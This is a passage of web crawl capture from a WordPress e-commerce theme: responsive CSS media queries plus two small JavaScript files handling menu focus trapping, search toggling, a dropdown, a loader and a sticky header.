}
#slider .carousel-control-prev{
  right: auto;
  bottom: 0;
}
.headerbox a{
	padding: 1px;
  font-weight: 500;
	font-size: 12px;
}
p.phone-info {
  text-align: center;
}
p.cart-value.simplep{
	left: 76%;
}
#slider p{
  display: none;
}
#slider {
  margin-top: 20px;
}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product{
  width: 100%;
}
#return-to-top i{
  margin-right: 33px;
}
.product-search button{
	top: 30px;
}
.more-btn a{
	font-size: 10px;
}
.page-numbers{
  font-size: 10px;
}
a.next.page-numbers{
  font-size: 10px;
}
.header-details {
  margin-left: 30px;
}
.topbar span {
    margin-top: 10px;
}
.topbar span{
  margin: 0px 0px;
}
.social-media {
  margin-top: 16px;
}
#slider .carousel-caption{
  text-align: center !important;
  left: 15% !important;
  right: 15% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1000px){
#product .product-image, .product-content{
  text-align: center;
}
.slide-banner img {
  width: 100%;
}
#product .more-btn {
  margin-top: 20%;
}
}
@media screen and (min-width: 1024px) and (max-width: 1199px){

#slider .inner_carousel h2 {
  font-size: 45px;
}
.topbar span {
  margin: unset;
}
}
@media screen and (max-width: 767px) and (min-width: 561px){
  .logo,.topbar,.topbar-text{
    text-align: center !important;
  }
  .product-search button{
    top: 30px;
  }
  .slide-banner img{
    width: 100%;
  }
}
@media screen and (max-width: 768px){ 
 p.cart-value.simplep{
  left: 94%;
 }
}
@media screen and (max-width: 560px){
  p.cart-value.simplep{
  left: 80%;
 }
}
@media screen and (max-width: 1200px){
    .wc-block-components-totals-wrapper,.is-medium table.wc-block-cart-items .wc-block-cart-items__row, .is-mobile table.wc-block-cart-items .wc-block-cart-items__row, .is-small table.wc-block-cart-items .wc-block-cart-items__row {
        padding: 16px 10px !important;
    }
    .wc-block-cart table.wc-block-cart-items{
        margin: 0 0 2em !important  ;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/js/focus-nav.js?ver=1
body_size: 33
content:
( function( window, document ) {
  function electronic_supermarket_keepFocusInMenu() {
    document.addEventListener( 'keydown', function( e ) {
      const electronic_supermarket_nav = document.querySelector( '.sidenav' );
      if ( ! electronic_supermarket_nav || ! electronic_supermarket_nav.classList.contains( 'open' ) ) {
        return;
      }
      const elements = [...electronic_supermarket_nav.querySelectorAll( 'input, a, button' )],
        electronic_supermarket_lastEl = elements[ elements.length - 1 ],
        electronic_supermarket_firstEl = elements[0],
        electronic_supermarket_activeEl = document.activeElement,
        tabKey = e.keyCode === 9,
        shiftKey = e.shiftKey;
      if ( ! shiftKey && tabKey && electronic_supermarket_lastEl === electronic_supermarket_activeEl ) {
        e.preventDefault();
        electronic_supermarket_firstEl.focus();
      }
      if ( shiftKey && tabKey && electronic_supermarket_firstEl === electronic_supermarket_activeEl ) {
        e.preventDefault();
        electronic_supermarket_lastEl.focus();
      }
    } );
  }
  electronic_supermarket_keepFocusInMenu();
} )( window, document );

--- FILE ---
content_type: application/javascript
request_url: https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/js/electronic-supermarket-custom.js?ver=1
body_size: 413
content:
/**
  * Theme Js file.
**/

jQuery(function($){
  "use strict";

  jQuery('.search-box button').click(function(){
    jQuery(".search_outer").toggle();
  });

  jQuery('.search_inner input.search-field').on('keydown', function (e) {
    if (jQuery("this:focus") && (e.which === 9)) {
      e.preventDefault();
      jQuery(this).blur();
      jQuery('.search_inner button.search-submit').focus();
    }
  });

  jQuery('.search_inner .search-submit').on('keydown', function (e) {
    if (jQuery("this:focus") && (e.which === 9)) {
      e.preventDefault();
      jQuery(this).blur();
      jQuery('button.search_btn').focus();
    }
  });
});

jQuery('document').ready(function($){
  setTimeout(function () {
    jQuery(".loader").fadeOut("slow");
  },1000);
});

jQuery(function($){
  $(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {
      $('#return-to-top').fadeIn(200);
    } else {
      $('#return-to-top').fadeOut(200);
    }
  });
  $('#return-to-top').click(function() {
    $('body,html').animate({
      scrollTop : 0
    }, 500);
  });
});

// dropdown category
jQuery(document).ready(function(){
  jQuery(".category-dropdown").hide();
  
  jQuery("button.category-btn").click(function(){
    jQuery(".category-dropdown").toggle();
  });

  // Handle focus using Tab and Shift+Tab
  jQuery(".category-btn, .category-dropdown").on("keydown", function(e) {
    var dropdownItems = jQuery(".category-dropdown").find("a"); // Assuming dropdown items are represented by <a> tags
    
    if (e.keyCode === 9) { // Tab key
      if (!e.shiftKey && document.activeElement === dropdownItems.last().get(0)) {
        e.preventDefault();
        jQuery(".category-btn").focus();
      } else if (e.shiftKey && document.activeElement === dropdownItems.first().get(0)) {
        e.preventDefault();
        jQuery(".category-btn").focus();
      }
    }
  });
});

// ===== Mobile responsive Menu ====

function electronic_supermarket_menu_open_nav() {
  jQuery(".sidenav").addClass('open');
}
function electronic_supermarket_menu_close_nav() {
  jQuery(".sidenav").removeClass('open');
}

jQuery(window).scroll(function() {
  var data_sticky = jQuery('.innermenuboxupper').attr('data-sticky');

  if (data_sticky == "true") {
    if (jQuery(this).scrollTop() > 1){
      jQuery('.innermenuboxupper').addClass("stick_head");
    } else {
      jQuery('.innermenuboxupper').removeClass("stick_head");
    }
  }
});
